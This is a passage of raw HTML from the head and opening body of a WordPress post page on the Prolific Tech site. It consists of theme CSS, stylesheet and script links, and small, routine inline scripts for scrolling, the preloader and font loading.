#preloader{background-image:none;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.flash .pace-progress{display:none}.flash .pace-activity{z-index:2000;width:60px;height:60px;position:absolute;top:0;left:50%;margin-left:-30px;display:block;border:solid 2px transparent;border-top-color:rgba(254,76,28,1);border-left-color:rgba(254,76,28,1);border-radius:35px;-webkit-animation:pace-spinner 400ms linear infinite;-moz-animation:pace-spinner 400ms linear infinite;-ms-animation:pace-spinner 400ms linear infinite;-o-animation:pace-spinner 400ms linear infinite;animation:pace-spinner 400ms linear infinite}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes pace-spinner{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes pace-spinner{0%{-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes pace-spinner{0%{-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pace-spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}a{color:rgba(31,31,31,1)}a:hover{color:rgba(86,86,86,1)}body{cursor:auto}.page-background{background-color:#ffffff;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.default404 .page-background{background-image:none}.password-protected .page-background{background-image:none}#basket-menu{background-color:rgba(255,255,255,1)}#basket-menu,#basket-menu .widget{font-size:13px}#side-menu{background-color:rgba(255,255,255,1)}#side-menu,#side-menu .widget{font-size:12px}.site-layout-boxed #mid{}.theme-borders div{}.lg-backdrop{}.lg-toolbar,.lg-sub-html .customHtml h4,.lg-sub-html .customHtml .description,.lg-actions .lg-next,.lg-actions .lg-prev{}.lg-toolbar .lg-icon,.lg-actions .lg-next,.lg-actions .lg-prev{}.lg-toolbar .lg-icon:hover,.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{}#lg-counter,.lg-sub-html,.customHtml > h4{}.lg-outer .lg-thumb-outer,.lg-outer .lg-toogle-thumb{}.lg-outer .lg-thumb-item{}.lg-outer .lg-thumb-item:hover{}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.page-title,.widget .title{color:rgba(50,50,50,1);font-family:Poppins,sans-serif;letter-spacing:normal;word-spacing:normal;font-weight:bold;text-transform:none}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.post .post-title a:hover,.post a.post-title:hover{color:rgba(100,100,100,1)}input[type="submit"],form button,.posts-nav a span,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,ul.products .product-meta .product_name{font-family:Poppins,sans-serif;letter-spacing:normal;word-spacing:normal}.main-navigation ul li a{font-family:Poppins,sans-serif;letter-spacing:normal;word-spacing:normal}html,input,select,textarea{font-family:Poppins,sans-serif;letter-spacing:normal;word-spacing:normal}#header-tools .languages{background-color:rgba(255,255,255,1)}.hamburger i,.hamburger i::before,.hamburger i::after{background-color:rgba(0,0,0,1)}.hamburger.active i,.hamburger.active i::before,.hamburger.active i::after,.hamburger:hover i,.hamburger:hover i::before,.hamburger:hover i::after{background-color:rgba(70,70,70,1)}#header-tools #mobile-menu-opener{}#header-tools #basket-menu-switch{}#header-tools #search-button{}#header-tools #side-menu-switch{}#header-tools #menu-overlay-switch{}#header{background-color:rgba(255,255,255,1);background-image:none}#header:after{display:block}#header:hover{background-color:rgba(255,255,255,1)}.header-type-multi_line .bottom-head{background-color:rgba(255,255,255,1)}.header-horizontal #header .head,.top-bar-container .top-bar{}.head .socials{background-color:#fe911c}.header-lay-two{background-color:#f4f6fd;color:#282828}.home #header:after{background-color:#f4f6fd !important}.#header:after{background-color:#f4f6fd !important}.home #header.header_lay_two_head:after{background-color:#f4f6fd !important}#header.header_lay_two_head:after{background-color:#f4f6fd !important}.title{font-size:42px;;	font-family:Poppins,sans-serif;;	color:#282828;;	letter-spacing:normal;;	word-spacing:normal;}.slidedesc{font-size:18px;;	font-family:Poppins,sans-serif;;	color:#282828;;	letter-spacing:normal;;	word-spacing:normal;}.slidebtn a{font-family:Poppins,sans-serif;;		font-size:18px;;	color:#ffffff;;	background-color:#fe911c;;	letter-spacing:normal;;	word-spacing:normal;}.slidebtn a:hover{color:#282828;;	background-color:#fd4c1c;}.nivo-controlNav a{background-color:#003de4;}.nivo-controlNav a.active{background-color:#fd4c1c;}.nivo-control.active:before{border-color:#fd4c1c;}a.logo{color:rgba(34,34,34,1);font-size:22px;font-weight:bold;font-family:Poppins,sans-serif;letter-spacing:normal;word-spacing:normal;padding-top:30px;padding-bottom:20px;background-image:url(https://prolifictech.in/wp-content/uploads/2021/12/Logo__9_-removebg-preview.png)}a.logo img{}a.normal-logo{background-image:url(https://prolifictech.in/wp-content/uploads/2021/12/Logo__9_-removebg-preview.png)}a.logo:hover{color:rgba(34,34,34,1)}a.logo.image-logo{opacity:1.00}a.logo.image-logo:hover{opacity:1.00;}.header-horizontal .logo-container{}.header-variant-one_line_centered .logo-container,.header-horizontal .logo-container a.logo{}.header-variant-one_line_centered.sticky-values .logo-container.shield{-webkit-transform:translate(-50%,-%);-ms-transform:translate(-50%,-%);transform:translate(-50%,-%)}.header-variant-one_line_centered.sticky-hide .logo-container.shield,.header-variant-one_line_centered.hide-until-scrolled-to .logo-container.shield{-webkit-transform:translate(-50%,-102%);-ms-transform:translate(-50%,-102%);transform:translate(-50%,-102%)}.header-variant-one_line_centered .logo-container.shield:hover{-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.header-variant-one_line_centered .menu-cell{width:70%}.header-variant-one_line_centered .socials-cell,.header-variant-one_line_centered .tools-cell{width:15%}.header-variant-one_line_centered .menu-cell .top-menu{width:50%;width:calc(50% - 100px)}.header-variant-one_line_centered .logo-container.shield{padding-left:0;padding-right:0}.header-variant-one_line_centered .logo-container .scaling-svg-container path{}@media only screen and (max-width:1024px){a.logo{padding-top:15px;padding-bottom:15px}.header-horizontal .logo-container{}	.header-variant-one_line_centered .logo-container,.header-horizontal .logo-container a.logo{}	.header-variant-one_line_centered .logo-container.shield,.header-variant-one_line_centered.sticky-values .logo-container.shield{-webkit-transform:translate(-50%,-%);-ms-transform:translate(-50%,-%);transform:translate(-50%,-%)}.header-variant-one_line_centered.sticky-hide .logo-container.shield,.mobile-menu-open .header-variant-one_line_centered .logo-container.shield,.header-variant-one_line_centered.hide-until-scrolled-to .logo-container.shield{-webkit-transform:translate(-50%,-102%);-ms-transform:translate(-50%,-102%);transform:translate(-50%,-102%)}.header-variant-one_line_centered .logo-container.shield:hover{-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.header-variant-one_line_centered .menu-cell{}	.header-variant-one_line_centered .menu-cell .top-menu{width:50%;width:calc(50% - 100px)}}.main-navigation ul ul li a:hover,.main-navigation ul ul li a:focus{background-color:rgba(40,40,40,1);}.main-navigation ul li a{font-size:16px;font-weight:normal;text-transform:none}.main-navigation ul li a{color:rgba(51,51,51,1)}.main-navigation ul li ul li a{color:rgba(51,51,51,1) !important}.main-navigation ul ul li a:hover,.main-navigation ul ul li a:focus{color:rgba(254,76,28,1) !important}.footer-social .socials a{background-color:#000000 !important}.top-menu i.sub-mark{color:rgba(51,51,51,1)}.sitenav ul li a{color:rgba(51,51,51,1)}.top-menu > li:hover,.top-menu > li.open,.top-menu > li.current-menu-item,.top-menu > li.current-menu-ancestor{background-color:rgba(0,0,0,0);}.main-navigation ul li.current-menu-item a,.main-navigation ul li.current_page_item a{color:rgba(254,76,28,1)}.main-navigation ul li:hover a,.main-navigation ul li a:focus,.main-navigation ul li a:hover{color:rgba(254,76,28,1)}.top-menu li.menu-parent-item:hover > span.title + i.sub-mark,.top-menu i.sub-mark:hover,.top-menu li.open > i.sub-mark{color:rgba(254,76,28,1)}.sitenav ul li a:hover,.sitenav ul li.current-menu-item a,.sitenav ul li.current_page_item a{color:rgba(254,76,28,1) !important}.top-menu.with-effect > li > a span::before,.top-menu.with-effect > li > a span::after,.top-menu.with-effect > li > span.title span::before,.top-menu.with-effect > li > span.title span::after,.top-menu.with-effect > li > a em::before,.top-menu.with-effect > li > a em::after,.top-menu.with-effect > li > span.title em::before,.top-menu.with-effect > li > span.title em::after{background-color:rgba(254,76,28,1)}.top-menu .mega-menu > ul > li > span.title,.top-menu .mega-menu > ul > li > a{color:rgba(153,153,153,1);!important}.main-navigation ul ul{background-color:rgba(255,255,255,1);!important}.sitenav ul li ul li a{color:rgba(153,153,153,1);!important}.sitenav ul li a:hover,.sitenav ul li.current-menu-item a,.sitenav ul li.current_page_item a{color:rgba(254,73,92,1);!important}.top-menu .mega-menu > ul > li:hover > span.title,.top-menu .mega-menu > ul > li:hover > a,.top-menu .mega-menu > ul > li.current-menu-item > span.title,.top-menu .mega-menu > ul > li.current-menu-item > a,.top-menu .mega-menu > ul > li.current-menu-ancestor > span.title,.top-menu .mega-menu > ul > li.current-menu-ancestor > a{color:rgba(254,73,92,1);!important}.top-menu li li a,.top-menu li li span.title{color:rgba(153,153,153,1)}.top-menu li li:hover > a,.top-menu li li:hover > span.title,.top-menu li li.menu-parent-item:hover > span.title,.top-menu li li.open > a,.top-menu li li.open > span.title,.top-menu li li.current-menu-item > a,.top-menu li li.current-menu-ancestor > a,.top-menu li li.current-menu-item > span.title,.top-menu li li.current-menu-ancestor > span.title{color:rgba(254,73,92,1);}.top-menu li li i.sub-mark{color:rgba(153,153,153,1)}.top-menu li li.menu-parent-item:hover > span.title + i.sub-mark,.top-menu li li i.sub-mark:hover,.top-menu li li.open > i.sub-mark{color:rgba(254,73,92,1)}@media only screen and (max-width:1024px){.mobile-menu .navigation-bar .menu-container{background-color:rgba(245,245,245,1)}.header-vertical .logo-container .logo{}}@media only screen and (min-width:1025px){.header-vertical .top-menu li a,.header-vertical .top-menu li span.title{}	.header-vertical .top-menu > li.hidden-icon > a,.header-vertical .top-menu > li.hidden-icon > span.title{}}#menu-overlay,#menu-overlay.eff-circle::before{}#menu-overlay ul a{}#menu-overlay ul a:hover{}.close-menu::before,.close-menu::after{}.top-bar-container{border-bottom:none}.top-bar-container a{}.top-bar-container a.current,.top-bar-container a:hover{}.top-bar .part1{}#header.a13-light-variant,#header.a13-light-variant:hover{}#header.a13-light-variant{border-color:}.a13-light-variant .top-bar-container,.header-type-multi_line.a13-light-variant .bottom-head{border-color:}.a13-light-variant #header-tools::before,.a13-light-variant .head .socials::before,.a13-light-variant .top-bar .language-switcher li::before{background-color:}.a13-light-variant.header-type-multi_line .bottom-head{}a.light-logo{}.a13-light-variant a.logo{}.a13-light-variant a.logo:hover{}.a13-light-variant #header-tools .tool,.a13-light-variant #header-tools .tool a{}.a13-light-variant #header-tools .tool:hover,.a13-light-variant #header-tools .tool a:hover,.a13-light-variant #header-tools .tool.highlight,.a13-light-variant #header-tools .tool.active{}.a13-light-variant .tools_button{}.a13-light-variant .tools_button:hover{}.a13-light-variant #header-tools .languages{}.a13-light-variant .hamburger i,.a13-light-variant .hamburger i::before,.a13-light-variant .hamburger i::after{}.a13-light-variant .hamburger.active i,.a13-light-variant .hamburger.active i::before,.a13-light-variant .hamburger.active i::after,.a13-light-variant .hamburger:hover i,.a13-light-variant .hamburger:hover i::before,.a13-light-variant .hamburger:hover i::after{}.a13-light-variant .topbar_tools_button{}.a13-light-variant .topbar_tools_button:hover{}.a13-light-variant .top-bar-container{}.a13-light-variant .top-bar-container .part1 a,.a13-light-variant .top-bar-container .language-switcher a{}.a13-light-variant .top-bar-container .part1 a:hover,.a13-light-variant .top-bar-container .language-switcher a:hover,.a13-light-variant .top-bar-container .language-switcher a.current{}@media only screen and (max-width:1024px){.a13-light-variant.mobile-menu .navigation-bar .menu-container{}}#header.a13-dark-variant,#header.a13-dark-variant:hover{}#header.a13-dark-variant{border-color:}.a13-dark-variant .top-bar-container,.header-type-multi_line.a13-dark-variant .bottom-head{border-color:}.a13-dark-variant #header-tools::before,.a13-dark-variant .head .socials::before,.a13-dark-variant .top-bar .language-switcher li::before{background-color:}.a13-dark-variant.header-type-multi_line .bottom-head{}a.dark-logo{}.a13-dark-variant a.logo{}.a13-dark-variant a.logo:hover{}.a13-dark-variant .top-menu > li > a,.a13-dark-variant .top-menu > li > span.title{}.a13-dark-variant .top-menu > li:hover,.a13-dark-variant .top-menu > li.open,.a13-dark-variant .top-menu > li.current-menu-item,.a13-dark-variant .top-menu > li.current-menu-ancestor{}.a13-dark-variant .top-menu > li > a:hover,.a13-dark-variant .top-menu > li.menu-parent-item:hover > span.title,.a13-dark-variant .top-menu > li.open > a,.a13-dark-variant .top-menu > li.open > span.title,.a13-dark-variant .top-menu > li.current-menu-item > a,.a13-dark-variant .top-menu > li.current-menu-ancestor > a,.a13-dark-variant .top-menu > li.current-menu-item > span.title,.a13-dark-variant .top-menu > li.current-menu-ancestor > span.title{}.a13-dark-variant .top-menu > li > i.sub-mark{}.a13-dark-variant .top-menu > li.menu-parent-item:hover > span.title + i.sub-mark,.a13-dark-variant .top-menu > li > i.sub-mark:hover,.a13-dark-variant .top-menu > li.open > i.sub-mark{}.a13-dark-variant .top-menu.with-effect > li > a span::before,.a13-dark-variant .top-menu.with-effect > li > a span::after,.a13-dark-variant .top-menu.with-effect > li > span.title span::before,.a13-dark-variant .top-menu.with-effect > li > span.title span::after,.a13-dark-variant .top-menu.with-effect > li > a em::before,.a13-dark-variant .top-menu.with-effect > li > a em::after,.a13-dark-variant .top-menu.with-effect > li > span.title em::before,.a13-dark-variant .top-menu.with-effect > li > span.title em::after{background-color:}.a13-dark-variant #header-tools .tool,.a13-dark-variant #header-tools .tool a{}.a13-dark-variant #header-tools .tool:hover,.a13-dark-variant #header-tools .tool a:hover,.a13-dark-variant #header-tools .tool.highlight,.a13-dark-variant #header-tools .tool.active{}.a13-dark-variant .tools_button{}.a13-dark-variant .tools_button:hover{}.a13-dark-variant #header-tools .languages{}.a13-dark-variant .hamburger i,.a13-dark-variant .hamburger i::before,.a13-dark-variant .hamburger i::after{}.a13-dark-variant .hamburger.active i,.a13-dark-variant .hamburger.active i::before,.a13-dark-variant .hamburger.active i::after,.a13-dark-variant .hamburger:hover i,.a13-dark-variant .hamburger:hover i::before,.a13-dark-variant .hamburger:hover i::after{}.a13-dark-variant .top-bar-container{}.a13-dark-variant .top-bar-container .part1 a,.a13-dark-variant .top-bar-container .language-switcher a{}.a13-dark-variant .top-bar-container .part1 a:hover,.a13-dark-variant .top-bar-container .language-switcher a:hover,.a13-dark-variant .top-bar-container .language-switcher a.current{}@media only screen and (max-width:1024px){.a13-dark-variant.mobile-menu .navigation-bar .menu-container{}}.a13-sticky-variant.header-type-multi_line .bottom-head{}.sticky-values a.logo{padding-top:25px;padding-bottom:25px}.header-horizontal .sticky-values .logo-container{}.header-variant-one_line_centered.sticky-values .logo-container,.header-horizontal .sticky-values .logo-container a.logo{}.header-variant-one_line_centered.sticky-values .menu-cell .top-menu{width:50%;width:calc(50% - 100px)}.a13-sticky-variant a.logo{color:rgba(255,255,255,1)}.a13-sticky-variant a.logo:hover{color:rgba(138,174,243,1)}.a13-sticky-variant .top-menu > li > i.sub-mark{color:rgba(240,240,240,1)}.a13-sticky-variant .top-menu.with-effect > li > a span::before,.a13-sticky-variant .top-menu.with-effect > li > a span::after,.a13-sticky-variant .top-menu.with-effect > li > span.title span::before,.a13-sticky-variant .top-menu.with-effect > li > span.title span::after,.a13-sticky-variant .top-menu.with-effect > li > a em::before,.a13-sticky-variant .top-menu.with-effect > li > a em::after,.a13-sticky-variant .top-menu.with-effect > li > span.title em::before,.a13-sticky-variant .top-menu.with-effect > li > span.title em::after{background-color:rgba(254,76,28,1)}.a13-sticky-variant #header-tools .tool,.a13-sticky-variant #header-tools .tool a{color:rgba(240,240,240,1)}.a13-sticky-variant #header-tools .tool:hover,.a13-sticky-variant #header-tools .tool a:hover,.a13-sticky-variant #header-tools .tool.highlight,.a13-sticky-variant #header-tools .tool.active{color:rgba(254,73,92,1)}.a13-sticky-variant .hamburger i,.a13-sticky-variant .hamburger i::before,.a13-sticky-variant .hamburger i::after{background-color:rgba(240,240,240,1)}.a13-sticky-variant .hamburger.active i,.a13-sticky-variant .hamburger.active i::before,.a13-sticky-variant .hamburger.active i::after,.a13-sticky-variant .hamburger:hover i,.a13-sticky-variant .hamburger:hover i::before,.a13-sticky-variant .hamburger:hover i::after{background-color:rgba(254,73,92,1)}.a13-sticky-variant .tools_button{color:rgba(240,240,240,1);background-color:rgba(0,0,0,0);border-color:rgba(240,240,240,1)}.a13-sticky-variant .tools_button:hover{color:rgba(254,73,92,1);background-color:rgba(0,0,0,0);border-color:rgba(138,174,243,1)}.a13-sticky-variant .top-bar-container{}.a13-sticky-variant .top-bar-container .part1 a,.a13-sticky-variant .top-bar-container .language-switcher a{}.a13-sticky-variant .top-bar-container .part1 a:hover,.a13-sticky-variant .top-bar-container .language-switcher a:hover,.a13-sticky-variant .top-bar-container .language-switcher a.current{}#footer{background-color:#f3f7fc;font-size:16px}#footer .widget,#footer .widget .search-form input[type="search"]{font-size:16px}.foot-items{background-color:#ebf1f8}.foot-items{color:#282828}.foot-items .foot-text a{color:rgba(254,76,28,1)}.foot-items .foot-text a:hover{color:rgba(255,255,255,1)}a.to-top{background-color:rgba(0,0,0,0.1);color:rgba(255,255,255,1);font-size:22px}a.to-top:hover{background-color:rgba(254,73,92,1);color:rgba(255,255,255,1)}input[type="submit"],button[type="submit"]{background-color:rgba(34,34,34,1);color:rgba(255,255,255,1);font-size:13px;font-weight:600;text-transform:none;padding-left:30px;padding-right:30px;-webkit-border-radius:20px;border-radius:20px}input[type="submit"]:hover,input[type="submit"]:focus,button[type="submit"]:hover,button[type="submit"]:focus{background-color:rgba(221,23,74,1);color:rgba(255,255,255,1)}.page .title-bar.outside{background-image:url(https://prolifictech.in/wp-content/themes/saturnwp/images/holders/title_bar_bg.jpg);background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.page .title-bar.outside .overlay-color{background-color:rgba(0,0,0,0.1);padding-top:250px;padding-bottom:250px}.page .title-bar.outside .page-title,.page .title-bar.outside h2{color:#ffffff}.page .title-bar.outside .breadcrumbs,.page .title-bar.outside .breadcrumbs a,.page .title-bar.outside .breadcrumbs a:hover{color:#ffffff}.category-filter.posts-filter{padding-top:0;padding-bottom:0;text-align:center}.category-filter.posts-filter a{font-weight:bold;text-transform:uppercase}.category-filter.posts-filter .selected a,.category-filter.posts-filter a:hover{}.posts-list .title-bar.outside{background-image:url(https://prolifictech.in/wp-content/themes/saturnwp/images/holders/title_bar_bg.jpg);background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.posts-list .title-bar.outside .overlay-color{background-color:rgba(0,0,0,0.2);padding-top:210px;padding-bottom:210px}.posts-list .title-bar.outside .page-title,.posts-list .title-bar.outside h2{color:#ffffff}.posts-list .title-bar.outside .breadcrumbs,.posts-list .title-bar.outside .breadcrumbs a,.posts-list .title-bar.outside .breadcrumbs a:hover{color:#ffffff}.single-post .title-bar.outside{background-image:url(https://prolifictech.in/wp-content/themes/saturnwp/images/holders/title_bar_bg.jpg);background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.single-post .title-bar.outside .overlay-color{background-color:rgba(0,0,0,0.1);padding-top:250px;padding-bottom:250px}.single-post .title-bar.outside .page-title,.single-post .title-bar.outside h2{color:#ffffff}.single-post .title-bar.outside .post-meta,.single-post .title-bar.outside .post-meta a,.single-post .title-bar.outside .post-meta a:hover,.single-post .title-bar.outside .breadcrumbs,.single-post .title-bar.outside .breadcrumbs a,.single-post .title-bar.outside .breadcrumbs a:hover{color:#ffffff}.layout-full #content,.layout-full_fixed #content,.layout-full_padding #content,.layout-parted .content-box,.layout-parted #secondary,.default404 .page-background,body.password-protected .page-background,.posts-list.search-no-results .layout-full #content,.posts-list.search-no-results .layout-full_fixed #content,.posts-list.search-no-results .layout-full_padding #content,.posts-list.search-no-results .layout-parted .content-box,.posts-list .layout-full #secondary,.posts-list .layout-full_fixed #secondary,.posts-list .layout-full_padding #secondary,.bricks-frame .formatter,.posts_horizontal .archive-item,.variant-under .caption{background-color:#f7f7f7}#content{font-size:15px;color:rgba(85,85,85,1)}.real-content > p:first-child{color:rgba(88,88,88,1)}.page-title{font-size:60px}.widget{font-size:16px}.widget h3.title{font-size:20px}@media only screen and (max-width:1024px){#header{background-image:none}}@media only screen and (max-width:768px){.page-title{font-size:32px}}@media print,only screen and (-o-min-device-pixel-ratio:5/4),only screen and (-webkit-min-device-pixel-ratio:1.25),only screen and (min-resolution:120dpi){a.normal-logo{} a.light-logo{} a.dark-logo{}	a.sticky-logo{}}
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.29.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://prolifictech.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://prolifictech.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://prolifictech.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748892797' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://prolifictech.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748892812' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-underdog-css' href='https://prolifictech.in/wp-content/uploads/elementor/google-fonts/css/underdog.css?ver=1748892827' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://prolifictech.in/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1748892826' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://prolifictech.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://prolifictech.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://prolifictech.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="preloader-plus-js-extra">
/* <![CDATA[ */
var preloader_plus = {"animation_delay":"500","animation_duration":"1000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/plugins/preloader-plus//assets/js/preloader-plus.min.js?ver=2.2.1" id="preloader-plus-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/themes/saturnwp/js/custom.js?ver=6.8.3" id="saturnwp-customscripts-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/themes/saturnwp/assets/js/jquery.nivo.slider.js?ver=1" id="nivoslider-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.29.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://prolifictech.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prolifictech.in/wp-json/wp/v2/posts/4546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prolifictech.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://prolifictech.in/?p=4546' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prolifictech.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprolifictech.in%2Fbonus-di-benvenuto-sisal-matchpoint%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prolifictech.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprolifictech.in%2Fbonus-di-benvenuto-sisal-matchpoint%2F&#038;format=xml" />
<script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Poppins","Poppins","Poppins","Poppins","Poppins","Poppins","Poppins"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://prolifictech.in/wp-content/themes/saturnwp/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script><meta name="generator" content="Elementor 3.29.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://prolifictech.in/wp-content/uploads/2021/12/cropped-Untitled-1-Recovered-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prolifictech.in/wp-content/uploads/2021/12/cropped-Untitled-1-Recovered-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prolifictech.in/wp-content/uploads/2021/12/cropped-Untitled-1-Recovered-180x180.png" />
<meta name="msapplication-TileImage" content="https://prolifictech.in/wp-content/uploads/2021/12/cropped-Untitled-1-Recovered-270x270.png" />
<script></script></head>


<body id="top" class="wp-singular post-template-default single single-post postid-4546 single-format-standard wp-custom-logo wp-theme-saturnwp disableslide ehf-header ehf-footer ehf-template-saturnwp ehf-stylesheet-saturnwp header-horizontal site-layout-full elementor-default elementor-kit-5" itemtype="https://schema.org/WebPage" itemscope>


<a class="skip-link" href="#content">
Skip to content</a>
<div class="whole-layout">
<div id="preloader" class="flash onReady">
    <div class="preload-content">
        <div class="preloader-animation">				<div class="pace-progress"><div class="pace-progress-inner"></div ></div>
		        <div class="pace-activity"></div>
				</div>
        <a class="skip-preloader a13icon-cross" href="#"></a>
    </div>
</div>
                <div class="page-background to-move"></div>
        		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://prolifictech.in" title="Prolific Tech" rel="home">Prolific Tech</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="196" class="elementor elementor-196">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-42b0a73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42b0a73" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb864bd" data-id="fb864bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
